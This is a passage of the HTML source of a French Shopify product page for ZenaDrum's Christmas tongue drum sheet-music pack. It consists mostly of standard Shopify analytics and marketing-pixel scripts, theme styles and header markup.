<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "zenadrum.fr",
    shopId: "54458843321",
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54458843321,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54458843321,storefrontBaseUrl: "https://zenadrum.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3005088083","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-413292813\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/dKOoCOnVqJsbEPKJ2_so\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/E6kuCO_VqJsbEPKJ2_so\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/d9y7CObVqJsbEPKJ2_so\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/0uq9CODVqJsbEPKJ2_so\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/48WtCOPVqJsbEPKJ2_so\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/WooYCPLVqJsbEPKJ2_so\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/9KyoCOzVqJsbEPKJ2_so\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2824143187","configuration":"{\"account_ID\":\"275660\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/zenadrum.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"817725779","configuration":"{\"pixelCode\":\"C1PBJG6HLSU5AAHCJ5PG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"172196179","configuration":"{\"tagID\":\"2613915726075\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"106168659","configuration":"{\"store\":\"zenadrum.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78020947","configuration":"{\"myshopifyDomain\":\"zenadrum.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"8257759","configuration":"{\"pixelId\":\"eb19f646-c4ce-49f4-8b38-50acdc4c162b\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ZenaDrum","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"zenadrum.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/zenadrum.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Partitions tongue drum de Noël #2","vendor":"ZenaDrum","id":"7055663005881","untranslatedTitle":"Partitions tongue drum de Noël #2","url":"\/products\/pack-partitions-chansons-noel-2","type":"Tongue drum partition"},"id":"41370385449145","image":{"src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459"},"sku":"tongue-sheet-noel-2","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://zenadrum.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54458843321","storefrontBaseUrl":"https:\/\/zenadrum.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Partitions tongue drum de Noël #2\",\"vendor\":\"ZenaDrum\",\"id\":\"7055663005881\",\"untranslatedTitle\":\"Partitions tongue drum de Noël #2\",\"url\":\"\/products\/pack-partitions-chansons-noel-2\",\"type\":\"Tongue drum partition\"},\"id\":\"41370385449145\",\"image\":{\"src\":\"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459\"},\"sku\":\"tongue-sheet-noel-2\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7055663005881,"gid":"gid:\/\/shopify\/Product\/7055663005881","vendor":"ZenaDrum","type":"Tongue drum partition","handle":"pack-partitions-chansons-noel-2","variants":[{"id":41370385449145,"price":1990,"name":"Partitions tongue drum de Noël #2","public_title":null,"sku":"tongue-sheet-noel-2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7055663005881,"requestId":"3d237777-8d38-4422-95e2-d201e778b872-1769008760"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54458843321,
      theme_id: 174445363539,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//zenadrum.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//zenadrum.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//zenadrum.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54458843321,"isMerchantRequest":null,"themeId":174445363539,"themeCityHash":"6883878610998286857","contentLanguage":"fr","currency":"EUR","eventMetadataId":"379fa2aa-893a-4f28-a335-e3f248738aad"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7055663005881,"requestId":"3d237777-8d38-4422-95e2-d201e778b872-1769008760","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":41370385449145,"productId":7055663005881,"productGid":"gid:\/\/shopify\/Product\/7055663005881","name":"Partitions tongue drum de Noël #2","price":"19.90","sku":"tongue-sheet-noel-2","brand":"ZenaDrum","variant":null,"category":"Tongue drum partition","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":41370385449145,"productId":7055663005881,"productGid":"gid:\/\/shopify\/Product\/7055663005881","name":"Partitions tongue drum de Noël #2","price":"19.90","sku":"tongue-sheet-noel-2","brand":"ZenaDrum","variant":null,"category":"Tongue drum partition","nonInteraction":true,"remote":false,"referer":"https:\/\/zenadrum.fr\/collections\/partitions-tongue-drum\/products\/pack-partitions-chansons-noel-2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//zenadrum.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://zenadrum.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="54458843321"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="174445363539"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://zenadrum.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23921546494291__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23921546494291__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23921546494291__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--23921546494291__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23921546494291__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23921546494291__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 1.6rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  verified
</span>
                                
                                <span><strong>Noté 4,7/5 | 100€ de réduction  (stock limité)</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23921546494291__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 2px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="1ip1txvi8jWxUJ0qebzPJqGyELdTDxA/6IfNDVEnAa5ovorkTIaq8neyL2oBb96dQOGjhERjGFMppsNHQzEzxsCBp+vGjRd4s3y0Le3Pm+YzFrsmvidA0F+wgYW7ncQ84QB3naiBMx2M98+V+DYD/QUspzYq7s0wbu0jfEen9FkMQBrJCZxfViFCMvuyWQbsxmiwro9jBcpalVQ+lYhupZ3U/lPdnyW2x5YD+dUaRR8bj35D95zMnfaaml8GhZDgoTCb2fDD4728aBZQycJF1YrGosh4JMouk5lIMCCGM4cbegpKWoEf93r7nLRRImiHWzu3De2UjDpB9xPWc+Xo9vJMm8FmzABsybQc4tNwufDh6L1T5iGZSgY7lFBKaVJyVODE/5PH/DZjWOqc2G1c4w==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
